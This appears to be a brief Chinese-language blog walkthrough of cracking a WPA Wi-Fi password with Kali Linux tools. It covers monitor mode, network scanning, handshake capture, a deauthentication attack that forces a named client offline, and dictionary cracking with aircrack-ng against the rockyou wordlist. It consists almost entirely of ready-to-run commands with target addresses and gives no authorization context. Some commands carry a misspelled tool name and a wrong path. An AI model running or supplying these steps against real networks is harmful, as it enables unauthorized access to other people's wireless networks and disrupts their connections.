简单记录,破解的时候一般需要字典,kali自带一个字典/user/share/wordlists/rockyou.txt.gz,解压即可

1 | gzip -d /user/share/wordlists/rockyou.txt.gz |



切网卡模式

将我们的网卡改成监控模式

1 | airemon-ng start wlan0 |



切换之后ifconfig查看,网卡的接口会变成wlan0mon

切换之后ifconfig查看,网卡的接口会变成wlan0mon



查看网络

1 | airodump-ng wlan0mon |

拿到wifi网络的列表和一些信息





抓握手包

利用网卡的监听模式抓取周围无线网络的数据包,最重要的包也就是包含密码的包-握手包。当有用户断开或者连接wifi的时候会发送握手包

1 | airodump-ng -c 1 --bssid F0:B4:29:D2:3D:2A ~/ wlan0mon |

参数说明:

-c指定频道号 -bssid指定bssid -w数据包保存的位置

强制断连接

这个时候只要去等待用户重连就ok了,不过我们也可以采用简单的方法,使用aireplay-ng的发信号工具,它给wifi发一个deauth(反认证包),让设备断开连接,之后它自然会重连,这个时候我们就可以抓到握手包了 终端命令

1 | aireplay-ng -0 2 -a F0:B4:29:D2:3D:2A -c B0:E2:35:C4:29:BC wlan0mon |

参数解释:

-0发起deauthentication攻击 -a指定bssid -c指定断开的设备

如果成功的话,终端会显示一个WPA handshake:

F0:B4:29:D2:3D:2A 抓完了就可以恢复网卡的监控模式了

如果成功的话,终端会显示一个WPA handshake:

F0:B4:29:D2:3D:2A 抓完了就可以恢复网卡的监控模式了

1 | airmon-ng stop wlan0mon |



开始破解

破解wifi听的最多的,aircrack-ng

1 | aircrack-ng -a2 -b C8:3A:35:30:3E:C8 -w /usr/share/wordlists/rockyou.txt ~/*.cap |

参数解释:

-a2表示wpa握手包 -b表示bssid -w指定字典文件 最后是抓的包

等待破解完成,就会在中间显示KEY FOUND![wifi_pass_is_here]  参考链接:http://topspeedsnail.com/kali-linux-crack-wifi-wpa/

参考链接:http://topspeedsnail.com/kali-linux-crack-wifi-wpa/